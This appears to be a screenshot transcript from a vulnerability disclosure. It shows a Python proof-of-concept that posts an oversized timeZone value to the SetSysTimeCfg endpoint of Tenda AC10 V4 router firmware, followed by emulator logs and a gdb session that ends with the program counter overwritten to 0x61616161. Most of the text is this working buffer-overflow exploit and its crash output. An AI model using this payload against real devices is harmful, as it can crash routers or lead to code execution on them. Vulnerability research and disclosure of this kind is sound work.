 Open
poc.py
~/Deskto...
Save
1 import requests
2 from pwn import*
3
4 ip = "192.168.84.101"
5 url = "http://" + ip + "/goform/SetSysTimeCfg"
6 payload = b"a"*2000
7
8 data = {
9 'timeType':'sync',
10 'timeZone':payload,
11 }
12 response = requests.post(url, data=data)
13 print(response.text)
Python 2
Tab Width: 8
Ln 13, Col 21
INS
error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is
error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is
error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is
error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is
error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is
error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is
error.
yhr@yhr-vm: ~/Desktop/rooter/binaries/Tenda/_US_AC10V4....
yhr@yhr-vm: ~/Desktop/rooter/binaries...
yhr@yhr-vm: ~/Desktop/rooter/binaries...
tory
Reading symbols from ./bin/httpd...
(No debugging symbols found in ./bin/httpd)
gdb-peda$ set architecture mips
The target architecture is set to "mips".
gdb-peda$ target remote :9999
Remote debugging using :9999
warning: remote target does not support file transfer, attempting to access file
s from local filesystem.
Reading symbols from /home/yhr/Desktop/rooter/binaries/Tenda/_US_AC10V4.0si_V16.
03.10.13_cn_TDC01.bin.extracted/squashfs-root/lib/libc.so...
(No debugging symbols found in /home/yhr/Desktop/rooter/binaries/Tenda/_US_AC10V
4.0si_V16.03.10.13_cn_TDC01.bin.extracted/squashfs-root/lib/libc.so)
warning: Unable to find dynamic linker breakpoint function.
GDB will be unable to debug shared library initializers
and track explicitly loaded dynamic code.
Warning: 'set logging off', an alias for the command 'set logging enabled', is d
eprecated.
Use 'set logging enabled off'.
Warning: 'set logging on', an alias for the command 'set logging enabled', is de
precated.
Use 'set logging enabled on'.
0x3ff70220 in ?? ()
gdb-peda$ r
The "remote" target does not support "run".  Try "help target" or "continue".
gdb-peda$ c
Continuing.
gdb-peda$
Program received signal SIGALRM, Alarm clock.
Program received signal SIGSEGV, Segmentation fault.
0x61616161 in ?? ()
gdb-peda$